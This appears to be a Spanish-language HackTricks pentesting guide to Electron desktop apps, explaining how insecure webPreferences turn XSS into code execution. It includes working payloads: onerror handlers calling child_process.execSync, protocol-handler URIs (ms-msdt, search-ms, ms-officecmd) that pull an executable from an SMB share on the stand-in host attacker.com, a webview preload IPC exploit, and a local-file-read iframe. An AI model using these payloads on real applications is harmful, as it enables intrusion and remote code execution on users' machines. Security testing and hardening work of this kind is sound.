23 KiB
Aplicaciones de Escritorio Electron
{{#include ../../../banners/hacktricks-training.md}}
Introducción
Electron combina un backend local (con NodeJS) y un frontend (Chromium), aunque carece de algunos de los mecanismos de seguridad de los navegadores modernos.
Por lo general, puedes encontrar el código de la aplicación electron dentro de una aplicación .asar, para obtener el código necesitas extraerlo:
npx asar extract app.asar destfolder #Extract everything
npx asar extract-file app.asar main.js #Extract just a file
En el código fuente de una aplicación Electron, dentro de packet.json, puedes encontrar especificado el archivo main.js donde se configuran las opciones de seguridad.
{
"name": "standard-notes",
"main": "./app/index.js",
Electron tiene 2 tipos de procesos:
- Proceso Principal (tiene acceso completo a NodeJS)
- Proceso de Renderizado (debería tener acceso restringido a NodeJS por razones de seguridad)
Un proceso de renderizado será una ventana del navegador cargando un archivo:
const { BrowserWindow } = require("electron")
let win = new BrowserWindow()
//Open Renderer Process
win.loadURL(`file://path/to/index.html`)
Los ajustes del proceso de renderizado se pueden configurar en el proceso principal dentro del archivo main.js. Algunas de las configuraciones prevenirán que la aplicación Electron obtenga RCE u otras vulnerabilidades si los ajustes están correctamente configurados.
La aplicación Electron podría acceder al dispositivo a través de las APIs de Node, aunque se puede configurar para prevenirlo:
nodeIntegration- estádesactivadopor defecto. Si está activado, permite acceder a las características de Node desde el proceso de renderizado.contextIsolation- estáactivadopor defecto. Si está desactivado, los procesos principal y de renderizado no están aislados.preload- vacío por defecto.sandbox- está desactivado por defecto. Restringirá las acciones que NodeJS puede realizar.- Integración de Node en Trabajadores
nodeIntegrationInSubframes- estádesactivadopor defecto.- Si
nodeIntegrationestá activado, esto permitiría el uso de APIs de Node.js en páginas web que están cargadas en iframes dentro de una aplicación Electron. - Si
nodeIntegrationestá desactivado, entonces los preloads se cargarán en el iframe.
Ejemplo de configuración:
const mainWindowOptions = {
title: "Discord",
backgroundColor: getBackgroundColor(),
width: DEFAULT_WIDTH,
height: DEFAULT_HEIGHT,
minWidth: MIN_WIDTH,
minHeight: MIN_HEIGHT,
transparent: false,
frame: false,
resizable: true,
show: isVisible,
webPreferences: {
blinkFeatures: "EnumerateDevices,AudioOutputDevices",
nodeIntegration: false,
contextIsolation: false,
sandbox: false,
nodeIntegrationInSubFrames: false,
preload: _path2.default.join(__dirname, "mainScreenPreload.js"),
nativeWindowOpen: true,
enableRemoteModule: false,
spellcheck: true,
},
}
Algunos RCE payloads de aquí:
Example Payloads (Windows):
<img
src="x"
onerror="alert(require('child_process').execSync('calc').toString());" />
Example Payloads (Linux & MacOS):
<img
src="x"
onerror="alert(require('child_process').execSync('gnome-calculator').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('id').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('ls -l').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('uname -a').toString());" />
Captura de tráfico
Modifica la configuración de start-main y añade el uso de un proxy como:
"start-main": "electron ./dist/main/main.js --proxy-server=127.0.0.1:8080 --ignore-certificateerrors",
Inyección de Código Local en Electron
Si puedes ejecutar localmente una aplicación de Electron, es posible que puedas hacer que ejecute código javascript arbitrario. Consulta cómo en:
{{#ref}} ../../../macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-electron-applications-injection.md {{#endref}}
RCE: XSS + nodeIntegration
Si nodeIntegration está configurado en on, el JavaScript de una página web puede utilizar características de Node.js fácilmente solo llamando a require(). Por ejemplo, la forma de ejecutar la aplicación calc en Windows es:
<script>
require("child_process").exec("calc")
// or
top.require("child_process").exec("open /System/Applications/Calculator.app")
</script>

RCE: preload
El script indicado en esta configuración se carga antes que otros scripts en el renderer, por lo que tiene acceso ilimitado a las APIs de Node:
new BrowserWindow{
webPreferences: {
nodeIntegration: false,
preload: _path2.default.join(__dirname, 'perload.js'),
}
});
Por lo tanto, el script puede exportar node-features a páginas:
typeof require === "function"
window.runCalc = function () {
require("child_process").exec("calc")
}
<body>
<script>
typeof require === "undefined"
runCalc()
</script>
</body>
[!NOTE] > Si
contextIsolationestá activado, esto no funcionará
RCE: XSS + contextIsolation
El contextIsolation introduce contextos separados entre los scripts de la página web y el código interno de JavaScript de Electron, de modo que la ejecución de JavaScript de cada código no afecte al otro. Esta es una característica necesaria para eliminar la posibilidad de RCE.
Si los contextos no están aislados, un atacante puede:
- Ejecutar JavaScript arbitrario en el renderer (XSS o navegación a sitios externos)
- Sobrescribir el método incorporado que se utiliza en el preload o en el código interno de Electron para su propia función
- Activar el uso de la función sobrescrita
- ¿RCE?
Hay 2 lugares donde los métodos incorporados pueden ser sobrescritos: En el código de preload o en el código interno de Electron:
{{#ref}} electron-contextisolation-rce-via-preload-code.md {{#endref}}
{{#ref}} electron-contextisolation-rce-via-electron-internal-code.md {{#endref}}
{{#ref}} electron-contextisolation-rce-via-ipc.md {{#endref}}
Bypass del evento de clic
Si hay restricciones aplicadas al hacer clic en un enlace, es posible que puedas eludirlas haciendo un clic medio en lugar de un clic izquierdo normal.
window.addEventListener('click', (e) => {
RCE a través de shell.openExternal
Para más información sobre estos ejemplos, consulta https://shabarkin.medium.com/1-click-rce-in-electron-applications-79b52e1fe8b8 y https://benjamin-altpeter.de/shell-openexternal-dangers/
Al desplegar una aplicación de escritorio Electron, es crucial asegurar la configuración correcta de nodeIntegration y contextIsolation. Se establece que la ejecución remota de código del lado del cliente (RCE) dirigida a scripts de precarga o al código nativo de Electron desde el proceso principal se previene de manera efectiva con estas configuraciones en su lugar.
Cuando un usuario interactúa con enlaces o abre nuevas ventanas, se activan oyentes de eventos específicos, que son cruciales para la seguridad y funcionalidad de la aplicación:
webContents.on("new-window", function (event, url, disposition, options) {}
webContents.on("will-navigate", function (event, url) {}
Estos oyentes son sobrescritos por la aplicación de escritorio para implementar su propia lógica de negocio. La aplicación evalúa si un enlace navegado debe abrirse internamente o en un navegador web externo. Esta decisión se toma típicamente a través de una función, openInternally. Si esta función devuelve false, indica que el enlace debe abrirse externamente, utilizando la función shell.openExternal.
Aquí hay un pseudocódigo simplificado:
Las mejores prácticas de seguridad de Electron JS desaconsejan aceptar contenido no confiable con la función openExternal, ya que podría llevar a RCE a través de varios protocolos. Los sistemas operativos admiten diferentes protocolos que podrían desencadenar RCE. Para ejemplos detallados y una explicación adicional sobre este tema, se puede consultar este recurso, que incluye ejemplos de protocolos de Windows capaces de explotar esta vulnerabilidad.
En macos, la función openExternal puede ser explotada para ejecutar comandos arbitrarios como en shell.openExternal('file:///System/Applications/Calculator.app').
Ejemplos de exploits de protocolos de Windows incluyen:
<script>
window.open(
"ms-msdt:id%20PCWDiagnostic%20%2Fmoreoptions%20false%20%2Fskip%20true%20%2Fparam%20IT_BrowseForFile%3D%22%5Cattacker.comsmb_sharemalicious_executable.exe%22%20%2Fparam%20IT_SelectProgram%3D%22NotListed%22%20%2Fparam%20IT_AutoTroubleshoot%3D%22ts_AUTO%22"
)
</script>
<script>
window.open(
"search-ms:query=malicious_executable.exe&crumb=location:%5C%5Cattacker.com%5Csmb_share%5Ctools&displayname=Important%20update"
)
</script>
<script>
window.open(
"ms-officecmd:%7B%22id%22:3,%22LocalProviders.LaunchOfficeAppForResult%22:%7B%22details%22:%7B%22appId%22:5,%22name%22:%22Teams%22,%22discovered%22:%7B%22command%22:%22teams.exe%22,%22uri%22:%22msteams%22%7D%7D,%22filename%22:%22a:/b/%2520--disable-gpu-sandbox%2520--gpu-launcher=%22C:%5CWindows%5CSystem32%5Ccmd%2520/c%2520ping%252016843009%2520&&%2520%22%22%7D%7D"
)
</script>
RCE: webviewTag + vulnerable preload IPC + shell.openExternal
Esta vulnerabilidad se puede encontrar en este informe.
El webviewTag es una característica obsoleta que permite el uso de NodeJS en el proceso de renderizado, que debería estar deshabilitada ya que permite cargar un script dentro del contexto de precarga como:
<webview src="https://example.com/" preload="file://malicious.example/test.js"></webview>
Por lo tanto, un atacante que logra cargar una página arbitraria podría usar esa etiqueta para cargar un script de precarga arbitrario.
Este script de precarga fue abusado para llamar a un servicio IPC vulnerable (skype-new-window) que estaba llamando a shell.openExternal para obtener RCE:
(async() => {
const { ipcRenderer } = require("electron");
await ipcRenderer.invoke("skype-new-window", "https://example.com/EXECUTABLE_PATH");
setTimeout(async () => {
const username = process.execPath.match(/C:\\Users\\([^\\]+)/);
await ipcRenderer.invoke("skype-new-window", `file:///C:/Users/${username[1]}/Downloads/EXECUTABLE_NAME`);
}, 5000);
})();
Lectura de Archivos Internos: XSS + contextIsolation
Deshabilitar contextIsolation permite el uso de <webview> tags, similar a <iframe>, para leer y exfiltrar archivos locales. Un ejemplo proporcionado demuestra cómo explotar esta vulnerabilidad para leer el contenido de archivos internos:
Además, se comparte otro método para leer un archivo interno, destacando una vulnerabilidad crítica de lectura de archivos locales en una aplicación de escritorio Electron. Esto implica inyectar un script para explotar la aplicación y exfiltrar datos:
<br /><br /><br /><br />
<h1>
pwn<br />
<iframe onload="j()" src="/etc/hosts">xssxsxxsxs</iframe>
<script type="text/javascript">
function j() {
alert(
"pwned contents of /etc/hosts :\n\n " +
frames[0].document.body.innerText
)
}
</script>
</h1>
RCE: XSS + Old Chromium
Si el chromium utilizado por la aplicación es antiguo y hay vulnerabilidades conocidas en él, podría ser posible explotarlo y obtener RCE a través de un XSS.
Puedes ver un ejemplo en este writeup: https://blog.electrovolt.io/posts/discord-rce/
XSS Phishing a través de bypass de regex de URL interna
Suponiendo que encontraste un XSS pero no puedes activar RCE o robar archivos internos, podrías intentar usarlo para robar credenciales a través de phishing.
Primero que nada, necesitas saber qué sucede cuando intentas abrir una nueva URL, revisando el código JS en el front-end:
webContents.on("new-window", function (event, url, disposition, options) {} // opens the custom openInternally function (it is declared below)
webContents.on("will-navigate", function (event, url) {} // opens the custom openInternally function (it is declared below)
La llamada a openInternally decidirá si el link se abrirá en la ventana de escritorio ya que es un enlace que pertenece a la plataforma, o si se abrirá en el navegador como un recurso de terceros.
En el caso de que la regex utilizada por la función sea vulnerable a bypasses (por ejemplo, al no escapar los puntos de los subdominios), un atacante podría abusar del XSS para abrir una nueva ventana que estará ubicada en la infraestructura del atacante pidiendo credenciales al usuario:
<script>
window.open("<http://subdomainagoogleq.com/index.html>")
</script>
file:// Protocolo
Como se menciona en la documentación, las páginas que se ejecutan en file:// tienen acceso unilateral a cada archivo en tu máquina, lo que significa que los problemas de XSS pueden ser utilizados para cargar archivos arbitrarios desde la máquina del usuario. Usar un protocolo personalizado previene problemas como este, ya que puedes limitar el protocolo a servir solo un conjunto específico de archivos.
Módulo remoto
El módulo Remote de Electron permite que los procesos de renderizado accedan a las APIs del proceso principal, facilitando la comunicación dentro de una aplicación Electron. Sin embargo, habilitar este módulo introduce riesgos de seguridad significativos. Amplía la superficie de ataque de la aplicación, haciéndola más susceptible a vulnerabilidades como ataques de scripting entre sitios (XSS).
Tip
Aunque el módulo remote expone algunas APIs del proceso principal a los procesos de renderizado, no es sencillo obtener RCE solo abusando de los componentes. Sin embargo, los componentes pueden exponer información sensible.
Warning
Muchas aplicaciones que aún utilizan el módulo remoto lo hacen de una manera que requiere que NodeIntegration esté habilitado en el proceso de renderizado, lo cual es un enorme riesgo de seguridad.
Desde Electron 14, el módulo remote de Electron podría habilitarse en varios pasos, debido a razones de seguridad y rendimiento, se recomienda no usarlo.
Para habilitarlo, primero se necesita habilitarlo en el proceso principal:
const remoteMain = require('@electron/remote/main')
remoteMain.initialize()
[...]
function createMainWindow() {
mainWindow = new BrowserWindow({
[...]
})
remoteMain.enable(mainWindow.webContents)
Luego, el proceso de renderizado puede importar objetos del módulo como:
import { dialog, getCurrentWindow } from '@electron/remote'
El blog post indica algunas funciones interesantes expuestas por el objeto app del módulo remoto:
app.relaunch([options])- Reinicia la aplicación al salir de la instancia actual y lanzar una nueva. Útil para actualizaciones de la app o cambios significativos de estado.
app.setAppLogsPath([path])- Define o crea un directorio para almacenar los registros de la app. Los registros pueden ser recuperados o modificados usando
app.getPath()oapp.setPath(pathName, newPath). app.setAsDefaultProtocolClient(protocol[, path, args])- Registra el ejecutable actual como el manejador predeterminado para un protocolo especificado. Puedes proporcionar un ruta personalizada y argumentos si es necesario.
app.setUserTasks(tasks)- Agrega tareas a la categoría de Tareas en la Jump List (en Windows). Cada tarea puede controlar cómo se lanza la app o qué argumentos se pasan.
app.importCertificate(options, callback)- Importa un certificado PKCS#12 en el almacen de certificados del sistema (solo Linux). Se puede usar un callback para manejar el resultado.
app.moveToApplicationsFolder([options])- Mueve la aplicación a la carpeta de Aplicaciones (en macOS). Ayuda a asegurar una instalación estándar para los usuarios de Mac.
app.setJumpList(categories)- Establece o elimina una Jump List personalizada en Windows. Puedes especificar categorías para organizar cómo aparecen las tareas al usuario.
app.setLoginItemSettings(settings)- Configura qué ejecutables se inician al iniciar sesión junto con sus opciones (solo macOS y Windows).
Native.app.relaunch({args: [], execPath: "/System/Applications/Calculator.app/Contents/MacOS/Calculator"});
Native.app.exit()
module systemPreferences
La API principal para acceder a las preferencias del sistema y emitir eventos del sistema en Electron. Métodos como subscribeNotification, subscribeWorkspaceNotification, getUserDefault y setUserDefault son todos parte de este módulo.
Ejemplo de uso:
const { systemPreferences } = require('electron');
// Subscribe to a specific notification
systemPreferences.subscribeNotification('MyCustomNotification', (event, userInfo) => {
console.log('Received custom notification:', userInfo);
});
// Get a user default key from macOS
const recentPlaces = systemPreferences.getUserDefault('NSNavRecentPlaces', 'array');
console.log('Recent Places:', recentPlaces);
subscribeNotification / subscribeWorkspaceNotification
- Escucha las notificaciones nativas de macOS usando NSDistributedNotificationCenter.
- Antes de macOS Catalina, podías espiar todas las notificaciones distribuidas pasando nil a CFNotificationCenterAddObserver.
- Después de Catalina / Big Sur, las aplicaciones en sandbox aún pueden suscribirse a muchos eventos (por ejemplo, bloqueos/desbloqueos de pantalla, montajes de volumen, actividad de red, etc.) registrando notificaciones por nombre.
getUserDefault / setUserDefault
-
Interfaz con NSUserDefaults, que almacena preferencias de aplicación o globales en macOS.
-
getUserDefault puede recuperar información sensible, como ubicaciones de archivos recientes o ubicación geográfica del usuario.
-
setUserDefault puede modificar estas preferencias, afectando potencialmente la configuración de una aplicación.
-
En versiones anteriores de Electron (antes de v8.3.0), solo la suite estándar de NSUserDefaults era accesible.
Shell.showItemInFolder
Esta función muestra el archivo dado en un administrador de archivos, lo que podría ejecutar automáticamente el archivo.
Para más información consulta https://blog.doyensec.com/2021/02/16/electron-apis-misuse.html
Content Security Policy
Las aplicaciones de Electron deben tener una Política de Seguridad de Contenido (CSP) para prevenir ataques XSS. La CSP es un estándar de seguridad que ayuda a prevenir la ejecución de código no confiable en el navegador.
Generalmente se configura en el archivo main.js o en la plantilla index.html con la CSP dentro de una etiqueta meta.
Para más información consulta:
{{#ref}} pentesting-web/content-security-policy-csp-bypass/ {{#endref}}
Tools
- Electronegativity es una herramienta para identificar configuraciones incorrectas y patrones de seguridad en aplicaciones basadas en Electron.
- Electrolint es un plugin de código abierto para VS Code para aplicaciones de Electron que utiliza Electronegativity.
- nodejsscan para verificar bibliotecas de terceros vulnerables.
- Electro.ng: Necesitas comprarlo.
Labs
En https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s puedes encontrar un laboratorio para explotar aplicaciones de Electron vulnerables.
Algunos comandos que te ayudarán con el laboratorio:
# Download apps from these URls
# Vuln to nodeIntegration
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable1.zip
# Vuln to contextIsolation via preload script
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable2.zip
# Vuln to IPC Rce
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable3.zip
# Get inside the electron app and check for vulnerabilities
npm audit
# How to use electronegativity
npm install @doyensec/electronegativity -g
electronegativity -i vulnerable1
# Run an application from source code
npm install -g electron
cd vulnerable1
npm install
npm start
Referencias
- https://shabarkin.medium.com/unsafe-content-loading-electron-js-76296b6ac028
- https://medium.com/@renwa/facebook-messenger-desktop-app-arbitrary-file-read-db2374550f6d
- https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=8
- https://www.youtube.com/watch?v=a-YnG3Mx-Tg
- https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s
- Más investigaciones y artículos sobre la seguridad de Electron en https://github.com/doyensec/awesome-electronjs-hacking
- https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
- https://blog.doyensec.com/2021/02/16/electron-apis-misuse.html
{{#include ../../../banners/hacktricks-training.md}}